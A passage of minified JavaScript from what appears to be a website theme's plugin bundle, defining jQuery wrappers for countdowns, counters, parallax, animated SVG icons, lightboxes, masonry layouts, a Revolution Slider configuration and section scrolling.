12:00:00",textDay:"DAY",textHour:"HRS",textMin:"MIN",textSec:"SEC",uppercase:!0,numberClass:"",wrapperClass:"",insertHTMLbefore:"",insertHTMLafter:""},i.prototype={initialize:function(e,t){return e.data("__countdown")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__countdown",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.countTo))return this;var e=this,i=this.options.wrapper,n=e.options.numberClass?" "+e.options.numberClass:"",a=e.options.wrapperClass?" "+e.options.wrapperClass:"";return e.options.uppercase?i.countdown(e.options.date).on("update.countdown",(function(i){t(this).html(i.strftime(e.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+n+'">%D</span> '+e.options.textDay+'<div class="d-inline text-uppercase">%!d</div></span> <span class="hours'+a+'"><span class="'+n+'">%H</span> '+e.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+n+'">%M</span> '+e.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+n+'">%S</span> '+e.options.textSec+"</span> "+e.options.insertHTMLafter))})):i.countdown(e.options.date).on("update.countdown",(function(i){t(this).html(i.strftime(e.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+n+'">%D</span> '+e.options.textDay+'%!d</span> <span class="hours'+a+'"><span class="'+n+'">%H</span> '+e.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+n+'">%M</span> '+e.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+n+'">%S</span> '+e.options.textSec+"</span> "+e.options.insertHTMLafter))})),this}},t.extend(e,{PluginCountdown:i}),t.fn.themePluginCountdown=function(e){return this.map((function(){var n=t(this);return n.data("__countdown")?n.data("__countdown"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:0,speed:3e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null},i.prototype={initialize:function(e,t){return e.data("__counter")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__counter",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.countTo))return this;var e=this,i=this.options.wrapper;return t.extend(e.options,{onComplete:function(){i.data("append")&&i.html(i.html()+i.data("append")),i.data("prepend")&&i.html(i.data("prepend")+i.html())}}),i.appear((function(){i.countTo(e.options)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginCounter:i}),t.fn.themePluginCounter=function(e){return this.map((function(){var n=t(this);return n.data("__counter")?n.data("__counter"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={startPos:"top",speed:3,horizontal:!1,transition:!1},i.prototype={initialize:function(e,t){return e.data("__floatElement")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__floatElement",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e,i=this,n=this.options.wrapper,a=t(window);return i.options.style&&n.attr("style",i.options.style),a.width()>767&&("none"==i.options.startPos?e="":"top"==i.options.startPos?(n.css({top:0}),e=""):(n.css({bottom:0}),e="-"),i.options.transition&&n.css({transition:"ease transform 500ms"}),i.movement(e),a.on("scroll",(function(){i.movement(e)}))),this},movement:function(e){var i=this.options.wrapper,n=t(window),a=n.scrollTop(),r=100*(i.offset().top-a)/n.height();i.visible(!0)&&(this.options.horizontal?i.css({transform:"translate3d("+e+r/this.options.speed+"%, "+e+r/this.options.speed+"%, 0)"}):i.css({transform:"translate3d(0, "+e+r/this.options.speed+"%, 0)"}))}},t.extend(e,{PluginFloatElement:i}),t.fn.themePluginFloatElement=function(e){return this.map((function(){var n=t(this);return n.data("__floatElement")?n.data("__floatElement"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={color:"#2388ED",animated:!1,delay:300},i.prototype={initialize:function(e,t){return e.data("__icon")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__icon",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this,i=this.options.wrapper,n=e.options.color,a=i.offset().top,r=t(window).scrollTop(),o=e.options.animated&&!e.options.strokeBased?200:100;if("file://"!==window.location.origin){e.options.duration&&(o=e.options.duration);t.get({url:i.attr("src"),success:function(s,l,c){var d=t('<div class="animated-icon">'+c.responseText+"</div>"),u="icon_"+Math.floor(26*Math.random())+Date.now();d.find("svg").attr("id",u),i.attr("width")&&d.find("svg").attr("width",i.attr("width")).attr("height",i.attr("width")),i.replaceWith(d),i=d;var h=new Vivus(u,{start:"manual",type:"sync",selfDestroy:!0,duration:o,onReady:function(i){var a=document.createElementNS("http://www.w3.org/2000/svg","style"),r="";(e.options.animated&&!e.options.strokeBased||!e.options.animated&&n&&!e.options.strokeBased)&&(r="stroke-width: 0.1px; fill-opacity: 0; transition: ease fill-opacity 300ms;",a.textContent="#"+u+" path, #"+u+" line, #"+u+" rect, #"+u+" circle, #"+u+" polyline { fill: "+n+"; stroke: "+n+"; "+r+(e.options.svgStyle?e.options.svgStyle:"")+" } .finished path { fill-opacity: 1; }",i.el.appendChild(a)),(e.options.animated&&e.options.strokeBased||!e.options.animated&&n&&e.options.strokeBased)&&(a.textContent="#"+u+" path, #"+u+" line, #"+u+" rect, #"+u+" circle, #"+u+" polyline { stroke: "+n+"; "+(e.options.svgStyle?e.options.svgStyle:"")+"}",i.el.appendChild(a)),t.event.trigger("theme.plugin.icon.svg.ready")}});e.options.animated||(setTimeout((function(){h.finish()}),10),i.css({opacity:1})),e.options.animated&&t(window).width()>767?((i.visible(!0)||a<r)&&e.startIconAnimation(h,i),t(window).on("scroll",(function(){i.visible(!0)&&e.startIconAnimation(h,i)}))):(i.css({opacity:1}),h.finish(),t(window).on("theme.plugin.icon.svg.ready",(function(){setTimeout((function(){h.el.setAttribute("class","finished"),h.finish()}),300)})))}});return this}i.css("opacity",1)},startIconAnimation:function(e,i){t({to:0}).animate({to:1},this.options.strokeBased?this.options.delay:this.options.delay+300,(function(){i.css({opacity:1})})),t({to:0}).animate({to:1},this.options.delay,(function(){e.play(1),setTimeout((function(){e.el.setAttribute("class","finished")}),5*e.duration)}))}},t.extend(e,{PluginIcon:i}),t.fn.themePluginIcon=function(e){return this.map((function(){var n=t(this);return n.data("__icon")?n.data("__icon"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={effect:"show",appearEffect:"",imgFluid:!0,appear:function(e,t){},load:function(e,i){t(this).addClass(t.trim("lazy-load-loaded "+i.appearEffect)).css({"animation-duration":"1s"})}},i.prototype={initialize:function(e,t){return e.data("__lazyload")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__lazyload",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.lazyload))return this;return this.options.wrapper.lazyload(this.options),this},events:function(){var e=this;return e.options.imgFluid&&e.options.wrapper.is("img")&&e.options.wrapper.on("appear",(function(){setTimeout((function(){e.options.wrapper.addClass("img-fluid")}),500)})),this}},t.extend(e,{PluginLazyLoad:i}),t.fn.themePluginLazyLoad=function(e){return this.map((function(){var n=t(this);return n.data("__lazyload")?n.data("__lazyload"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={tClose:"Close (Esc)",tLoading:"Loading...",gallery:{tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},image:{tError:'<a href="%url%">The image</a> could not be loaded.'},ajax:{tError:'<a href="%url%">The content</a> could not be loaded.'},callbacks:{open:function(){t("html").addClass("lightbox-opened")},close:function(){t("html").removeClass("lightbox-opened")}}},i.prototype={initialize:function(e,t){return e.data("__lightbox")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__lightbox",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return t.isFunction(t.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},t.extend(e,{PluginLightbox:i}),t.fn.themePluginLightbox=function(e){return this.map((function(){var n=t(this);return n.data("__lightbox")?n.data("__lightbox"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={},i.prototype={initialize:function(e,t){return e.data("__masonry")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__masonry",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.isotope))return this;var e=this;t(window);if(e.$loader=!1,e.options.wrapper.parents(".masonry-loader").get(0)&&(e.$loader=e.options.wrapper.parents(".masonry-loader"),e.createLoader()),e.options.wrapper.one("layoutComplete",(function(t,i){e.removeLoader()})),e.options.wrapper.waitForImages((function(){e.options.wrapper.isotope(e.options)})),t("html").hasClass("ie10")||t("html").hasClass("ie11"))parseInt(e.options.wrapper.children().css("padding-left")),parseInt(e.options.wrapper.children().css("padding-right"));return t(window).on("resize",(function(){setTimeout((function(){e.options.wrapper.isotope("layout")}),300)})),setTimeout((function(){e.removeLoader()}),3e3),this},createLoader:function(){var e=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(e),this},removeLoader:function(){var e=this;e.$loader&&(e.$loader.removeClass("masonry-loader-showing"),setTimeout((function(){e.$loader.addClass("masonry-loader-loaded")}),300))}},t.extend(e,{PluginMasonry:i}),t.fn.themePluginMasonry=function(e){return this.map((function(){var n=t(this);return n.data("__masonry")?n.data("__masonry"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={byRow:!0,property:"height",target:null,remove:!1},i.prototype={initialize:function(e,t){return e.data("__matchHeight")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__matchHeight",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.matchHeight))return this;return this.options.wrapper.matchHeight(this.options),this}},t.extend(e,{PluginMatchHeight:i}),t.fn.themePluginMatchHeight=function(e){return this.map((function(){var n=t(this);return n.data("__matchHeight")?n.data("__matchHeight"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={speed:1.5,horizontalPosition:"50%",offset:0,parallaxHeight:"180%"},i.prototype={initialize:function(e,t){return e.data("__parallax")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__parallax",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e,i,n,a=this,r=t(window);(n=t('<div class="parallax-background"></div>')).css({"background-image":"url("+a.options.wrapper.data("image-src")+")","background-size":"cover",position:"absolute",top:0,left:0,width:"100%",height:a.options.parallaxHeight}),a.options.wrapper.prepend(n),a.options.wrapper.css({position:"relative",overflow:"hidden"});var o=function(){r.on("scroll resize",(function(){e=a.options.wrapper.offset(),i=-(r.scrollTop()-(e.top-100))/(a.options.speed+2),plxPos=i<0?Math.abs(i):-Math.abs(i),n.css({transform:"translate3d(0, "+(plxPos-50+a.options.offset)+"px, 0)","background-position-x":a.options.horizontalPosition})})),r.trigger("scroll")};return t.browser.mobile?1==a.options.enableOnMobile?o():a.options.wrapper.addClass("parallax-disabled"):o(),this}},t.extend(e,{PluginParallax:i}),t.fn.themePluginParallax=function(e){return this.map((function(){var n=t(this);return n.data("__parallax")?n.data("__parallax"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-50,delay:1},i.prototype={initialize:function(e,t){return e.data("__progressBar")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__progressBar",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.appear))return this;var e=this,i=this.options.wrapper,n=1;return i.appear((function(){n=i.attr("data-appear-animation-delay")?i.attr("data-appear-animation-delay"):e.options.delay,i.addClass(i.attr("data-appear-animation")),setTimeout((function(){i.animate({width:i.attr("data-appear-progress-animation")},1500,"easeOutQuad",(function(){i.find(".progress-bar-tooltip").animate({opacity:1},500,"easeOutQuad")}))}),n)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginProgressBar:i}),t.fn.themePluginProgressBar=function(e){return this.map((function(){var n=t(this);return n.data("__progressBar")?n.data("__progressBar"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={sliderType:"standard",sliderLayout:"fullwidth",delay:9e3,gridwidth:1170,gridheight:500,spinner:"spinner3",disableProgressBar:"on",parallax:{type:"off",bgparallax:"off"},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{enable:!0,hide_onmobile:!1,hide_under:0,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,left:{h_align:"left",v_align:"center",h_offset:30,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:30,v_offset:0}}},addOnTypewriter:{enable:!1},addOnWhiteboard:{enable:!1},whiteboard:{movehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/hand_point_right.png",width:400,height:1e3,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}},writehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/write_right_angle.png",width:572,height:691,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}}},addOnParticles:{enable:!1},particles:{startSlide:"first",endSlide:"last",zIndex:"1",particles:{number:{value:80},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#ffffff",opacity:1},image:{src:""}},opacity:{value:.5,random:!0,min:.25,anim:{enable:!1,speed:3,opacity_min:0,sync:!1}},size:{value:2,random:!1,min:30,anim:{enable:!1,speed:40,size_min:1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:6,direction:"none",random:!0,min_speed:6,straight:!1,out_mode:"out"}},interactivity:{events:{onhover:{enable:!1,mode:"repulse"},onclick:{enable:!1,mode:"repulse"}},modes:{grab:{distance:400,line_linked:{opacity:.5}},bubble:{distance:400,size:40,opacity:.4},repulse:{distance:200}}}},addOnCountdown:{enable:!1,targetdate:(new Date).getTime()+864e6,slidechanges:[{days:0,hours:0,minutes:0,seconds:0,slide:2}]},addOnSlicey:{enable:!1},addOnFilmstrip:{enable:!1},addOnBeforeAfter:{enable:!1,options:{cursor:"move",carousel:!1,arrowStyles:{leftIcon:"fa-icon-caret-left",rightIcon:"fa-icon-caret-right",topIcon:"fa-icon-caret-up",bottomIcon:"fa-icon-caret-down",size:"35",color:"#ffffff",spacing:"10",bgColor:"transparent",padding:"0",borderRadius:"0"},dividerStyles:{width:"1",color:"rgba(255, 255, 255, 0.5)"}}},addOnPanorama:{enable:!1},addOnRevealer:{enable:!1},revealer:{direction:"open_horizontal",color:"#ffffff",duration:"1500",delay:"0",easing:"Power2.easeInOut",overlay_enabled:!0,overlay_color:"#000000",overlay_duration:"1500",overlay_delay:"0",overlay_easing:"Power2.easeInOut",spinner:"1",spinnerColor:"#006dd2",spinnerHtml:"<div class='rsaddon-revealer-spinner rsaddon-revealer-spinner-1'><div class='rsaddon-revealer-1'><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span></div></div />"},addOnDuotone:{enable:!1},addOnBubblemorph:{enable:!1},addOnDistortion:{enable:!1}},i.prototype={initialize:function(e,t){return e.data("__revolution")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__revolution",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return t.isFunction(t.fn.revolution)?(1==this.options.wrapper.find("> ul > li").length&&(this.options.wrapper.addClass("slider-single-slide"),t.extend(this.options.navigation,{bullets:{enable:!1}})),"fullscreen"==this.options.sliderLayout&&this.options.wrapper.closest(".slider-container").addClass("fullscreen-slider"),this.options.wrapper.revolution(this.options),this.options.addOnTypewriter.enable&&RsTypewriterAddOn(t,this.options.wrapper),this.options.addOnWhiteboard.enable&&this.options.wrapper.rsWhiteBoard(),this.options.addOnParticles.enable&&RsParticlesAddOn(this.options.wrapper),this.options.addOnCountdown.enable&&tp_countdown(this.options.wrapper,this.options.addOnCountdown.targetdate,this.options.addOnCountdown.slidechanges),this.options.addOnSlicey.enable&&this.options.wrapper.revSliderSlicey(),this.options.addOnFilmstrip.enable&&RsFilmstripAddOn(t,this.options.wrapper,"../vendor/rs-plugin/revolution-addons/filmstrip/",!1),this.options.addOnBeforeAfter.enable&&RevSliderBeforeAfter(t,this.options.wrapper,this.options.addOnBeforeAfter.options),this.options.addOnPanorama.enable&&RsAddonPanorama(t,this.options.wrapper),this.options.addOnRevealer.enable&&RsRevealerAddOn(t,this.options.wrapper,this.options.revealer.spinnerHtml),this.options.addOnDuotone.enable&&RsAddonDuotone(t,this.options.wrapper,!0,"cubic-bezier(0.645, 0.045, 0.355, 1.000)","1000"),this.options.addOnBubblemorph.enable&&BubbleMorphAddOn(t,this.options.wrapper,!1),this.options.addOnDistortion.enable&&RsLiquideffectAddOn(t,this.options.wrapper),this):this},events:function(){return this}},t.extend(e,{PluginRevolutionSlider:i}),t.fn.themePluginRevolutionSlider=function(e){return this.map((function(){var n=t(this);return n.data("__revolution")?n.data("__revolution"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{},t.extend(e,{PluginScrollToTop:{defaults:{wrapper:t("body"),offset:150,buttonClass:"scroll-to-top",iconClass:"fas fa-chevron-up",delay:1e3,visibleMobile:!1,label:!1,easing:"easeOutBack"},initialize:function(e){if(initialized=!0,!t("body[data-plugin-section-scroll]").get(0))return this.setOptions(e).build().events(),this},setOptions:function(e){return this.options=t.extend(!0,{},this.defaults,e),this},build:function(){var e;return e=t("<a />").addClass(this.options.buttonClass).attr({href:"#"}).append(t("<i />").addClass(this.options.iconClass)),this.options.visibleMobile||e.addClass("hidden-mobile"),this.options.label&&e.append(t("<span />").html(this.options.label)),this.options.wrapper.append(e),this.$el=e,this},events:function(){var e=this,i=!1;return e.$el.on("click",(function(i){return i.preventDefault(),t("body, html").animate({scrollTop:0},e.options.delay,e.options.easing),!1})),t(window).scroll((function(){i||(i=!0,t(window).scrollTop()>e.options.offset?(e.$el.stop(!0,!0).addClass("visible"),i=!1):(e.$el.stop(!0,!0).removeClass("visible"),i=!1))})),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.updateModals=function(){i.updateBootstrapModal()},i.updateBootstrapModal=function(){if(!(void 0!==t.fn.modal&&void 0!==t.fn.modal.Constructor&&void 0!==t.fn.modal.Constructor.prototype&&void 0!==t.fn.modal.Constructor.prototype.enforceFocus))return!1;var e=t.fn.modal.Constructor.prototype.enforceFocus;t.fn.modal.Constructor.prototype.enforceFocus=function(){e.apply(this);var i=this.$element.find(".scrollable");i&&(t.isFunction(t.fn.themePluginScrollable)&&i.themePluginScrollable(),t.isFunction(t.fn.nanoScroller)&&i.nanoScroller())}},i.defaults={contentClass:"scrollable-content",paneClass:"scrollable-pane",sliderClass:"scrollable-slider",alwaysVisible:!0,preventPageScrolling:!0},i.prototype={initialize:function(e,t){return e.data("__scrollable")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__scrollable",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return this.options.wrapper.nanoScroller(this.options),this}},t.extend(e,{PluginScrollable:i}),t.fn.themePluginScrollable=function(e){return this.each((function(){var n=t(this);return n.data("__scrollable")?n.data("__scrollable"):new i(n,e)}))},t((function(){i.updateModals()}))}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={targetClass:".section",dotsNav:!0,changeHeaderLogo:!0,headerLogoDark:"img/logo-default-slim.png",headerLogoLight:"img/logo-default-slim-dark.png"},i.prototype={initialize:function(e,t){return e.data("__sectionScroll")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__sectionScroll",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this;this.options.wrapper;t("html").hasClass("side-header-overlay-full-screen")?e.$header=t(".sticky-wrapper"):e.$header=t("#header"),e.updateSectionsHeight(),t(this.options.targetClass).wrap('<div class="section-wrapper"></div>'),t(".section-wrapper").each((function(){t(this).height(t(this).find(".section-scroll").outerHeight())})),t(".section-wrapper").first().addClass("active");var i=!1,n=!1,a="",r=0,o=0;t(window).on("touchstart",(function(e){r=e.changedTouches[0].screenY}));var s="onwheel"in document?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";return t(window).width()<992&&t("html").hasClass("touch")&&(s="onwheel"in document?"wheel touchend":void 0!==document.onmousewheel?"mousewheel touchend":"DOMMouseScroll touchend"),t(window).on(s,(function(s){if(!(t(window).width()<992&&t("html").hasClass("touch")&&(t(s.target).closest(".section-scroll-dots-navigation").get(0)||t(s.target).closest(".header-body").get(0)||t(s.target).closest(".owl-carousel").get(0))||t("html.side-header-overlay-full-screen.side-header-hide").get(0))){var l=null==s.originalEvent.wheelDelta?s.originalEvent.deltaY>0:s.originalEvent.wheelDelta<0;if(!(t(window).width()<992&&t("html").hasClass("touch")&&((o=event.changedTouches[0].screenY)<=r&&(a="up"),o>=r&&(a="down"),o==r))){var c,d=t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll"),u=e.getNextSection(l,a);if(c=e.getCurrentIndex()==t(".section-wrapper").length-1?t(document).height():u.offset().top,t(window).width()<992&&t("html").hasClass("touch")&&setTimeout((function(){t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").hasClass("section-scroll-scrollable")?t("html").removeClass("overflow-hidden"):t("html").addClass("overflow-hidden")}),1200),!d.hasClass("section-scroll-scrollable")||i||n){if(!i&&!n){if(l||"up"==a){if(e.getCurrentIndex()==t(".section-wrapper").length-1)return!1;e.changeSectionActiveState(u),setTimeout((function(){e.moveTo(u.offset().top)}),150)}else{if(0==e.getCurrentIndex())return!1;e.changeSectionActiveState(u),u.height()>t(window).height()?e.moveTo(d.offset().top-t(window).height()):setTimeout((function(){e.moveTo(u.offset().top)}),150)}e.changeDotsActiveState(),e.$header.css({opacity:0,transition:"ease opacity 500ms"}),u.css({position:"relative",opacity:1,"z-index":1,transform:"translate3d(0,0,0) scale(1)"}),d.css({position:"fixed",width:"100%",top:0,left:0,opacity:0,"z-index":0,transform:"translate3d(0,0,-10px) scale(0.7)",transition:"ease transform 600ms, ease opacity 600ms"}),setTimeout((function(){d.css({position:"relative",opacity:1,transform:"translate3d(0,0,-10px) scale(1)"}),t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),i=!0}}else{if(l||"up"==a){if(t(window).scrollTop()+t(window).height()>=c){if(i=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),e.getCurrentIndex()==t(".section-wrapper").length-1)return!1;e.moveTo(d.offset().top+d.outerHeight()),e.changeSectionActiveState(u),e.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!t("html").hasClass("touch"))for(var h=1;h<100;h++)if(t("body, html").scrollTop(t(window).scrollTop()+1),t(window).scrollTop()+t(window).height()>=c){n=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}else{if(t(window).scrollTop()<=d.offset().top){if(i=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),0==e.getCurrentIndex())return!1;e.moveTo(d.offset().top-t(window).height()),e.changeSectionActiveState(u),e.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!t("html").hasClass("touch"))for(h=1;h<100;h++)if(t("body, html").scrollTop(t(window).scrollTop()-1),t(window).scrollTop()<=d.offset().top){n=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}e.changeDotsActiveState()}}}})),this.options.dotsNav&&e.dotsNavigation(),setTimeout((function(){if(t(window.location.hash).get(0))e.moveTo(t(window.location.hash).parent().offset().top),e.changeSectionActiveState(t(window.location.hash)),e.changeDotsActiveState(),e.updateHash(!0);else{var i=window.location.hash,n=i.replace("#","");i||(n=1),e.moveTo(t(".section-wrapper").eq(n-1).offset().top),e.changeSectionActiveState(t(".section-wrapper").eq(n-1).find(".section-scroll")),e.changeDotsActiveState(),e.updateHash(!0)}t(window).trigger("section.scroll.ready")}),500),this},updateSectionsHeight:function(){return t(".section-scroll").css({height:""}),t(".section-scroll").each((function(){t(this).outerHeight()<t(window).height()+3?t(this).css({height:"100vh"}):t(this).addClass("section-scroll-scrollable")})),t(".section-wrapper").each((function(){t(this).height(t(this).find(".section-scroll").outerHeight())})),this},updateHash:function(e){if(window.location.hash){if(!e){var i=t(".section-wrapper").eq(this.getCurrentIndex()).find(".section-scroll"),n=i.attr("id")?i.attr("id"):i.parent().index()+1;window.location.hash=n}}else window.location.hash=1;return this},getCurrentIndex:function(){return t(".section-wrapper.active").index()},moveTo:function(e,i){var n=this;return t("body, html").animate({scrollTop:e},1e3,"easeOutQuint"),setTimeout((function(){n.updateHash()}),500),this},getNextSection:function(e,i){return e||"up"==i?t(".section-wrapper").eq(this.getCurrentIndex()+1).find(".section-scroll"):t(".section-wrapper").eq(this.getCurrentIndex()-1).find(".section-scroll")},changeSectionActiveState:function(e){return t(".section-wrapper").removeClass("active"),e.parent().addClass("active"),this},changeDotsActiveState:function(){return t(".section-scroll-dots-navigation > ul > li").removeClass("active"),t(".section-scroll-dots-navigation > ul > li").eq(this.getCurrentIndex()).addClass("active"),this},dotsNavigation:function(){var e=this,i=t('<div class="section-scroll-dots-navigation"><ul class="list list-unstyled"></ul></div>'),n=e.getCurrentIndex();e.options.dotsClass&&i.addClass(e.options.dotsClass);for(var a=0;a<t(".section-scroll").length;a++){var r=t(".section-wrapper").eq(a).find(".section-scroll").data("section-scroll-title");i.find("> ul").append("<li"+(n==a?' class="active"':"")+'><a href="#'+a+'" data-nav-id="'+a+'"><span>'+r+"</span></a></li>")}return t(".body").append(i),i.find("a[data-nav-id]").on("click touchstart",(function(i){i.preventDefault();var n=t(this);t(".section-scroll").css({opacity:0,transition:"ease opacity 300ms"}),e.$header.css({opacity:0,transition:"ease opacity 500ms"}),setTimeout((function(){e.moveTo(t(".section-wrapper").eq(n.data("nav-id")).offset().top),t(".section-wrapper").removeClass("active"),t(".section-wrapper").eq(n.data("nav-id")).addClass("active"),t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").css({opacity:1}),setTimeout((function(){t(".section-scroll").css({opacity:1}),t(window).trigger("section.scroll.change.header.color")}),500),e.changeDotsActiveState()}),500)})),this},events:function(){var e=this;return t(window).on("section.scroll.ready",(function(){t(window).scrollTop(0)})),t(window).on("section.scroll.change.header.color",(function(){var i=t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").data("section-scroll-header-color");t("#header .header-nav").removeClass("header-nav-light-text header-nav-dark-text").addClass("header-nav-"+i+"-text"),t("#header .header-nav-features").removeClass("header-nav-features-dark header-nav-features-light").addClass("header-nav-features-"+i),t("#header .header-social-icons").removeClass("social-icons-icon-dark social-icons-icon-light").addClass("social-icons-icon-"+i),e.options.changeHeaderLogo&&null!=i&&("light"==i?t("#header .header-logo img").attr("src",e.options.headerLogoLight):"dark"==i&&t("#header .header-logo img").attr("src",e.options.headerLogoDark)),e.$header.css({opacity:1})})),t(document).ready((function(){t(window).afterResize((function(){e.updateSectionsHeight()}))})),this}},t.extend(e,{PluginSectionScroll:i}),t.fn.themePluginSectionScroll=function(e){return this.map((function(){var n=t(this);return n.data("__sectionScroll")?n.data("__sectionScroll"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={useHash:!0,itemSelector:".isotope-item",layoutMode:"masonry",filter:"*",hiddenStyle:{opacity:0},visibleStyle:{opacity:1},stagger:30,isOriginLeft:"rtl"!=t("html").attr("dir")},i.prototype={initialize:function(e,t){return 